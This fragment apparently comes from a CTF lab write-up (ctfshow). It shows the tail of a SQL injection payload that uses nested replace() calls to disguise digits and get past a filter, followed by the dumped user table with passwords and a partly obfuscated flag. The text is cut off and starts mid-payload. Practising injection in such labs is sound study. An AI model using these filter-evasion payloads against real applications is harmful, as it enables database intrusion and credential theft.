 用户ID ag'),'7','pandah'),'8','pandai'),'9','pandaj') from ctfshow_user4 --+ 查询
ID 用户名 密码
a admin
a pandabpandabpandab
a pandacpandacpandac
a passwordAUTO
a ctfshow{pandahbpandaapandadpandaffpandaapanda…